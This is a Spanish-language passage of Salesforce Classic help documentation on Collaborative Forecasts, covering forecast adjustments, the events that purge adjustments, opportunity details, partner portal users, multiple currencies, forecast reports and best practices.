

CONSULTE TAMBIÉN

[Ajuste de pronósticos](#page-1509-0)

[Visualización y modificación de ajustes de pronósticos](#page-1510-0)

[Purgas de ajustes](#page-1511-0)

[Cambio entre pronósticos de ingresos y cantidad](#page-1498-0)

<span id="page-1509-0"></span>[Actualización de pronósticos](#page-1515-0)

# Ajuste de pronósticos

Para agregar un ajuste a un importe de pronóstico de Confirmación y Máximo previsto, haga clic en su celda en la tabla de pronóstico e ingrese el nuevo importe.



Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Para ajustar pronósticos, los ajustes deben estar activados para su organización. Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos.

Un ajuste muestra una estimación de un gestor de pronósticos o un representante de ventas relativa al importe final que esperan que aporten las oportunidades del pronóstico al cierre del período de pronóstico. Los gestores de pronósticos podrían ajustar sus propios pronósticos o los de un subordinado. Por ejemplo, si saben que algunos empleados tienden a ser demasiado optimistas o demasiado conservadores al asignar importes a oportunidades. Los representantes de ventas también pueden ajustar sus propios pronósticos si creen que los importes de la oportunidad están sobre o subvalorados. Los gestores de pronósticos pueden ajustar pronósticos que incluyan únicamente los importes brutos de la oportunidad o pronósticos que ya hayan sido ajustados por otra persona de su equipo de oportunidades. Un ajuste no cambia el importe de acumulación bruto, simplemente aporta un nivel de detalle. Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado.

Cuando una oportunidad pasa de una categoría de pronóstico a otra, como de Oportunidades en curso a Máximo previsto, los importes sin procesar no ajustados cambian en cada una de estas acumulaciones. Sin embargo, los importes de pronóstico con ajustes no cambian en la tabla de

acumulación en la página Pronósticos. Recomendamos actualizar o eliminar sus ajustes de cada acumulación de pronósticos para representar los cambios en la etapa de oportunidades.

Si su organización utiliza pronósticos de familias de productos, realice ajustes en los totales de las familias de productos individuales de un subordinado, en lugar de en el total de todas las familias de productos.

Sugerencia: Para buscar rápidamente un pronóstico, haga clic en **[Ir a...](#page-1506-0)**.

Para ajustar un pronóstico:

- 1. Cuando encuentre un pronóstico que desee ajustar, pase el ratón sobre su celda y haga clic en  $\mathcal{L}$ .
- **2.** Ingrese sus ajustes en el campo.
- **3.** (Opcional) Agregue una nota de hasta 140 caracteres si desea incluir información acerca de por qué ha realizado el ajuste.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

Para ajustar los pronósticos:

**•** "Sustituir pronósticos"

- 4. Haga clic en . Aparecerá un punto blanco (· ) junto al importe para indicarle que ha ajustado el pronóstico, y el ajuste se acumula en las filas correspondientes al total del intervalo del período en la página. Aparece un triángulo azul (, ) junto al importe si ha incluido una nota con su ajuste.
	- Nota: Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado. Por ejemplo, si su organización tiene tanto pronósticos de oportunidad-ingresos como pronósticos de oportunidad-cantidad, puede ajustar importes de pronóstico en cada una de esos pronósticos. Sin embargo, los ajustes realizados en el pronóstico basado en oportunidad-ingresos no aparecen como ajustes en ningún otro tipo de pronóstico. Por lo tanto, si ajusta un importe en un pronóstico de oportunidad-ingresos de 100.000 \$ a 90.000 \$ y luego cambia su vista de pronóstico, no verá un valor de ajuste equivalente en el pronóstico oportunidad-cantidad. Si vuelve a cambiar la vista de pronóstico a pronóstico de oportunidad-ingresos, volverá a ver su ajuste de 90.000 \$.

#### CONSULTE TAMBIÉN

[Descripción general del ajuste de pronósticos](#page-1506-1) [Visualización y modificación de ajustes de pronósticos](#page-1510-0) [Purgas de ajustes](#page-1511-0) [Cambio entre pronósticos de ingresos y cantidad](#page-1498-0)

# <span id="page-1510-0"></span>Visualización y modificación de ajustes de pronósticos

Puede ver los detalles sobre los ajustes de pronósticos que usted o sus subordinados hayan hecho, incluida la persona que hizo los ajustes, los importes ajustados y la acumulación bruta original (el importe del pronóstico antes de los ajustes). También puede modificar los ajustes que haya realizado.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Para ajustar pronósticos, los ajustes deben estar activados para su organización. Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos.

Cuando una oportunidad pasa de una categoría de pronóstico a otra, como de Oportunidades en curso a Máximo previsto, los importes sin procesar no ajustados cambian en cada una de estas acumulaciones. Sin embargo, los importes de pronóstico con ajustes no cambian en la tabla de acumulación en la página Pronósticos. Recomendamos actualizar o eliminar sus ajustes de cada acumulación de pronósticos para representar los cambios en la etapa de oportunidades.

Si tanto un gestor como un subordinado ajustan el mismo importe de pronóstico, solo se acumula el ajuste del gestor en la jerarquía de pronósticos.

Sugerencia: Para buscar rápidamente un pronóstico, haga clic en **[Ir a...](#page-1506-0)**.

Para modificar un ajuste:

- **1.** Amplíe la tabla de pronósticos para buscar el pronóstico ajustado que desee ver. Aparece un indicador junto a los importes de pronóstico ajustados.
- **2.** Pase el ratón sobre la celda para ver información detallada sobre el ajuste.
- **3.** Haga doble clic en la celda o haga clic en  $\bullet$  para modificar o eliminar los ajustes que haya realizado.

Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado. Por ejemplo, si su organización tiene tanto pronósticos de oportunidad-ingresos como pronósticos de oportunidad-cantidad, puede ajustar importes de pronóstico en cada una de esos pronósticos. Sin embargo, los ajustes realizados en el pronóstico basado en oportunidad-ingresos no

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

Para ajustar los pronósticos:

**•** "Sustituir pronósticos"

#### Pronóstico y planificación de ciclos de ventas con pronósticos de colaboración

aparecen como ajustes en ningún otro tipo de pronóstico. Por lo tanto, si ajusta un importe en un pronóstico de oportunidad-ingresos de 100.000 \$ a 90.000 \$ y luego cambia su vista de pronóstico, no verá un valor de ajuste equivalente en el pronóstico oportunidad-cantidad. Si vuelve a cambiar la vista de pronóstico a pronóstico de oportunidad-ingresos, volverá a ver su ajuste de 90.000 \$.

CONSULTE TAMBIÉN [Descripción general del ajuste de pronósticos](#page-1506-1) [Ajuste de pronósticos](#page-1509-0) [Búsqueda de pronósticos de subordinados con Ir a...](#page-1506-0)

# <span id="page-1511-0"></span>Purgas de ajustes

Cada tipo de pronóstico mantiene sus propios datos de ajustes. Se pueden purgar los ajustes cuando cambia algunos ajustes de año fiscal personalizado y de pronóstico.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Un ajuste muestra una estimación de un gestor de pronósticos o un representante de ventas relativa al importe final que esperan que aporten las oportunidades del pronóstico al cierre del período de pronóstico. Los gestores de pronósticos podrían ajustar sus propios pronósticos o los de un subordinado. Por ejemplo, si saben que algunos empleados tienden a ser demasiado optimistas o demasiado conservadores al asignar importes a oportunidades. Los representantes de ventas también pueden ajustar sus propios pronósticos si creen que los importes de la oportunidad están sobre o subvalorados. Los gestores de pronósticos pueden ajustar pronósticos que incluyan únicamente los importes brutos de la oportunidad o pronósticos que ya hayan sido ajustados por otra persona de su equipo de oportunidades. Un ajuste no cambia el importe de acumulación bruto, simplemente aporta un nivel de detalle. Si tiene más de un tipo de pronóstico activado, cada tipo

de pronóstico mantiene sus propios ajustes por separado. Los ajustes se pueden purgar desde los pronósticos; cuando esto ocurra, los datos relacionados en que se basaban los pronósticos permanecen inalterables.

Las purgas de ajustes se producen cuando:

- **•** El administrador desactiva Pronósticos de colaboración.
- **•** Su administrador desactiva los ajustes de gestor. Solo se purgan los ajustes realizados por gestores de pronósticos en los pronósticos de sus subordinados.
- **•** Su administrador desactiva los ajustes de propietario. Solo se purgan los ajustes realizados por usuarios de pronósticos en sus propios pronósticos.
- **•** Ya no es un responsable de pronósticos. Solo se purgan los ajustes que realiza en los importes de pronóstico de subordinados.
- **•** Se le elimina de una función definida como gestor de pronósticoss en la jerarquía de pronósticos. Solo se purgan los ajustes que realiza en los importes de pronóstico de subordinados.
- **•** Su administrador cambia el ajuste de su periodo de pronóstico de trimestral a mensual o de mensual a trimestral.
- **•** Su administrador desactiva un tipo de pronóstico. Solo se purgan los ajustes para ese tipo de pronóstico.
- **•** Su administrador cambia el mes de inicio de su año fiscal cuando el periodo de pronósticos se define como trimestral. Tanto los presupuestos como los ajustes se purgan.
- **•** Su administrador elimina una familia de productos. Tanto ajustes como cuotas se purgan para la familia de productos eliminada.
- **•** Su administrador cambia de acumulación de pronósticos acumulativos a acumulación de categoría de pronóstico individual, o bien de acumulación individual a acumulación acumulativa.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**
- **•** Su administrador crea un año fiscal personalizado para la primera vez. Todos los ajustes y las cuotas para los años fiscales estándar correspondientes y siguientes se purgan.
- **•** Su administrador elimina un trimestre o periodo fiscal personalizado. Las cuotas y los ajustes de pronóstico para ese periodo o trimestre también se eliminan.

CONSULTE TAMBIÉN [Descripción general del ajuste de pronósticos](#page-1506-0) [Ajuste de pronósticos](#page-1509-0)

# <span id="page-1512-0"></span>Visualización de detalles de las oportunidades desde un pronóstico

Visualice o modifique detalles de oportunidades que se acumulan en cada uno de sus importes de pronóstico.

 $\sqrt{2}$ Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Desde la página de detalles de los pronósticos o la página de cualquier subordinado, puede ver las oportunidades que componen un pronóstico: correspondientes a un mes o un margen de meses, a todos los subordinados o solo a uno. Si su equipo de ventas realiza pronósticos de familias de productos, también puede ver sus propias oportunidades o las de un subordinado para cada familia de productos. Cuando selecciona una celda de la tabla de acumulación, las oportunidades relacionadas con dicha celda aparecen en una lista en la parte inferior de la página. Puede ordenar las oportunidades por encabezado de columna.

**• Para ver oportunidades de todas las categorías del pronóstico** correspondientes a un mes, un trimestre o un margen de meses o trimestres, haga clic en la fila correspondiente de la tabla. Todas las oportunidades de todas las categorías aparecen en la lista de oportunidades.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y

**Developer Edition**

- **• Para ver oportunidades de una única acumulación de pronósticos** correspondientes a un mes, un trimestre o un margen de meses o trimestres, haga clic en su celda dentro de la fila. Todas las oportunidades de dicha acumulación aparecen en la lista de oportunidades.
	- Sugerencia: Recuerde que las acumulaciones de pronósticos dependen de la etapa de la oportunidad. Para cambiar su categoría de pronóstico sin actualizar la fase de oportunidad, vaya a la página de detalles de la oportunidad. Si su administrador agregó el campo Categoría de pronóstico a su formato de página de oportunidad, puede hacer clic sobre él para abrir un cuadro de selección. En el cuadro, use la lista desplegable Categoría de pronóstico para actualizar la categoría de pronóstico de la oportunidad.
- **• Para ver las oportunidades de un subordinado en un solo mes**, haga clic en la fila del subordinado dentro de dicho mes.
- **Para ver las oportunidades de un subordinado de una única familia de productos, haga clic en**  $\blacksquare$  **junto al nombre del** subordinado para mostrar las filas de familias de productos y, a continuación, haga clic en el nombre de la familia de productos.
- **• Para ver las cuotas de una oportunidad**, pase el ratón por encima del porcentaje de división de la oportunidad y, a continuación, haga clic en  $\bullet$ . Aparecerá la ventana de detalles de Divisiones de oportunidad, que muestra las cuotas que se acumulan en la celda de pronóstico seleccionada en negrita. Las otras divisiones de la oportunidad que no se acumulan en la celda de pronóstico seleccionada aparecen en gris. Las oportunidades que contienen solamente una única división al 100% para el propietario de oportunidad no muestran detalles de división.



- **• Para ordenar la lista de oportunidades**, haga clic en el encabezado de cualquier columna. La mayoría de las columnas están ordenadas de forma alfanumérica, pero la columna Categoría se ordena según la proximidad con respecto al cierre.
- **• Para desplazarse por una lista con una longitud superior a una página**, haga clic en **Anterior** y **Siguiente** o ingrese un número de página en el campo Página.
- **• Para modificar una oportunidad** que aparezca en la lista, haga clic en **Modificar** junto a su nombre.
- **• Para ver cualquier publicación de Chatter relacionada con la oportunidad**, haga clic en el vínculo **Nombre de la oportunidad** de la oportunidad para ir a su página de detalles. Haga clic en **Mostrar noticias en tiempo real**. Después, haga clic en **Seguir** si desea ver las notificaciones de Chatter sobre toda la actividad de la oportunidad.
- **• Para ajustar una columna**, coloque su cursor sobre el margen derecho o izquierdo de un encabezado de columna y ajuste el ancho.

#### CONSULTE TAMBIÉN

<span id="page-1513-0"></span>[Modificación de oportunidades desde una página de pronósticos](#page-1513-0) [Oportunidades para el usuario del portal de socios de Pronósticos de colaboración](#page-1514-0)

# Modificación de oportunidades desde una página de pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Puede modificar las oportunidades que contribuyen a un pronóstico desde su propia página de pronósticos o desde la página de un subordinado. Al terminar, actualice la página de pronósticos para ver las actualizaciones.

- Sugerencia: Para buscar rápidamente un pronóstico, haga clic en **[Ir a...](#page-1506-1)**.
- **1.** En la página Pronósticos, busque la oportunidad que desee y haga clic en **Modificar**.
- **2.** Modifique la oportunidad y haga clic en **Guardar**.
- **3.** En la página de pronósticos, haga clic en **Actualizar** para ver los cambios en la lista de oportunidades y en la tabla de pronósticos.

#### CONSULTE TAMBIÉN

[Visualización de detalles de las oportunidades desde un pronóstico](#page-1512-0) [Búsqueda de pronósticos de subordinados con Ir a...](#page-1506-1)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

# <span id="page-1514-0"></span>Oportunidades para el usuario del portal de socios de Pronósticos de colaboración

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Los usuarios del portal de socios son externos a su organización pero venden sus productos o servicios a través de canales de venta indirectos. Sus usuarios del portal de socios utilizan un portal para iniciar sesión en Salesforce. Los socios pueden crear oportunidades, y los usuarios pueden asignarles oportunidades también. Las oportunidades que crea un usuario del portal de socios pueden implementarse en el pronóstico del propietario de cuenta; no olvide que el propietario de la cuenta debe ser el gestor del pronóstico de la persona en la jerarquía de pronósticos para que las oportunidades se implementen en el pronóstico. Tomemos el ejemplo de Gerardo Pérez:

- **•** Tiene una cuenta de socio llamada Acme.
- **•** Tiene un contacto de Acme llamada Ana García.
- **•** Ana es usuaria del portal de socios.
- **•** Ana responde ante Gerardo en la jerarquía de pronósticos.

Si Ana agrega oportunidades en su portal, Gerardo verá esas oportunidades en su pronóstico. Como Gerardo es el gestor de pronósticos de Ana, puede ajustar las cantidades de los pronósticos en función de las oportunidades de Ana, y ver cómo avanza en relación con su cuota. Sin embargo, es importante saber que los usuarios del portal de socios no tienen acceso a la ficha Pronósticos de colaboración ni a ninguna de sus funcionalidades.

#### CONSULTE TAMBIÉN

[Visualización de detalles de las oportunidades desde un pronóstico](#page-1512-0) [Modificación de oportunidades desde una página de pronósticos](#page-1513-0) [Descripción general del portal de socios](#page-1565-0)

# Trabajo con varias divisas en las pronósticos

Nota: Esta información se aplica a [Pronósticos](#page-1524-0) de colaboración y no a Pronósticos [personalizables](#page-1524-0).

Esta información presupone que su organización usa varias divisas.

Cuando un administrador configura Pronósticos para una organización, selecciona una divisa de pronóstico y activa uno o más tipos de pronóstico. Esta divisa es la divisa corporativa de la organización o la divisa personal de cada propietario del pronóstico.

Cuando utiliza Pronósticos de colaboración, también selecciona una divisa de visualización, que puede ser cualquier divisa permitida en la organización. En la parte superior de la página Pronósticos, haga clic en iunto a Nombre de pronóstico en Tipo de divisa o Unidades. En Divisa, haga clic en **Cambiar divisa**. Se abrirá un cuadro de selección de divisas para seleccionar una divisa de visualización del pronóstico.

Al trabajar con divisas en Pronósticos, tenga presente lo siguiente.

- **•** Si utiliza pronósticos basados en ingresos, cuando cambian los tipos de divisa, se acumulan las oportunidades y los ajustes con el valor cambiado junto con valores en la tabla de pronósticos.
- **•** Si utiliza pronósticos basados en cantidad, cuando cambia el tipo de divisa, se acumulan las oportunidades y los ajustes con el valor cambiado.
- **El indicador de proceso (** $\Box$ **) aparecerá a medida que se acumulan valores cambiados.**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Todos los períodos de los pronósticos (histórico, actual y futuro) se ven afectados por los cambios del tipo.
- **•** La desactivación de una divisa definida como la divisa personal del usuario restablece automáticamente la divisa personal del usuario a la divisa de la compañía.

Los usuarios pueden modificar su propia configuración de divisa personal modificando su Información personal.

#### CONSULTE TAMBIÉN

[Descripción general del ajuste de pronósticos](#page-1506-0) [Concepto de elementos de un pronóstico](#page-1489-0) [Cambio entre pronósticos de ingresos y cantidad](#page-1498-0)

# Actualización de pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Mientras ve una página de pronósticos, sus subordinados pueden estar modificando oportunidades relacionadas o ajustando los pronósticos de sus propios subordinados. O bien, podría ajustar los pronósticos de uno de sus subordinados desde su propia página. Todos estos eventos pueden alterar los importes del pronóstico.

Cuando se produzca la actualización de una oportunidad o el ajuste de un pronóstico correspondiente a un pronóstico que haya seleccionado en la tabla de acumulación, se lo notificaremos.

- **•** Si hay ajustes en curso en el pronóstico seleccionado (el suyo propio o el de su subordinado), observará un indicador de proceso  $(\Box)$  junto al pronóstico.
- **•** Si se ha actualizado cualquiera de las oportunidades relacionadas del pronóstico seleccionado, también verá el indicador de proceso en el encabezado de la lista de oportunidades.
- **•** En el encabezado de la lista de oportunidades aparecerá el mensaje Procesando cambios.

#### Para ver los cambios, deberá hacer clic en **Actualizar**.

Por ejemplo, mientras Gonzalo Jiménez ve los pronósticos de ingresos de oportunidades de su equipo para diciembre, su subordinada Raquel Rivera edita una oportunidad que espera cerrar en diciembre. La oportunidad se encuentra actualmente en la categoría de pronóstico Confirmación. Raquel cambia el importe de la oportunidad de 2500 \$ a 2600 \$. Este cambio afecta a su pronóstico de diciembre aumentando el importe en 100\$.

Cuando Gonzalo hace clic en la celda de la tabla de pronósticos correspondiente al pronóstico de confirmación de diciembre de Raquel, aparece el indicador de proceso en dicha celda. El indicador le informa de que Raquel ha hecho un cambio que afecta al pronóstico. Observa el mismo indicador de proceso en la lista de oportunidades por lo que sabe que Raquel ha editado una oportunidad. Hace clic en **Actualizar**. El importe de la oportunidad cambia de 2500 \$ a 2600 \$ y el pronóstico de confirmación de Raquel para diciembre refleja el aumento de 100 \$.

#### CONSULTE TAMBIÉN

[Descripción general del ajuste de pronósticos](#page-1506-0) [Purgas de ajustes](#page-1511-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-1516-0"></span>Uso de reportes de pronóstico

 $\mathbf{Z}$ Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Para ver si su organización cuenta con reportes de pronóstico, vaya a la ficha Reportes y haga clic en **Nuevo reporte...**. Seleccione la carpeta donde su administrador colocó los tipos de reporte de pronóstico. Si no ve los campos o los nombres del tipo de reporte descritos en la tabla, consulte con su administrador.

Cuando utilice los reportes, siga las mejores prácticas descritas a continuación.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

Para ver la ficha Reportes:

**•** "Ejecutar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"



Importante: Los reportes contienen la información más reciente en el momento en el que ejecuta el reporte, de modo que si ve una diferencia entre las cantidades de sus reportes y el tablero Pronósticos de colaboración puede deberse a cambios que se estaban produciendo mientras se ejecutaba el reporte.

Tenga en cuenta que los datos que ve en los reportes dependen de lo que puede ver en Pronósticos de colaboración. Por ejemplo, los gestores de pronósticos pueden ver los ajustes realizados, pero un gestor que no gestione pronósticos que ejecute un reporte

similar no verá las cantidades ajustadas en los reportes. Como una cantidad de pronóstico puede componerse de una implementación de cantidades de pronósticos de muchos usuarios, examine los reportes exhaustivamente siempre que use campos de resumen.

#### CONSULTE TAMBIÉN

[Tipos de reportes personalizados de pronósticos](#page-3678-0) [Creación de un tipo de reporte personalizado de pronóstico](#page-3678-1)

# Mejores prácticas de los pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Tenga en cuenta las siguientes mejores prácticas cuando utilice Pronósticos de colaboración:

- **•** Supervise los detalles importantes a nivel de la oportunidad.
- **•** Cuantifique todo lo relacionado con posibles negociaciones (actividades como emails, reuniones y compromisos) para determinar sus contribuciones a los ingresos.
- **•** Cree tareas factibles con pasos futuros y fechas de finalización pertenecientes a oportunidades.
- **•** Asigne sus etapas de venta a categorías de pronósticos; ajuste la probabilidad de cierre según datos históricos para aumentar su precisión en los pronósticos.
- **•** Personalice los nombres de su categoría de pronósticos para coincidir con el proceso y la terminología de negocio.
- **•** Cree tableros para un seguimiento de todas las actividades relacionadas con posibles ventas.
- **•** Cuando ajuste los pronósticos, mantenga pláticas con sus subordinados para que comprendan sus expectativas.
- **•** Utilice Chatter para compartir información de oportunidades y pronósticos con su equipo y preste atención a los detalles importantes.
- **•** Ejecute reportes para analizar tendencias y consultar el desempeño.
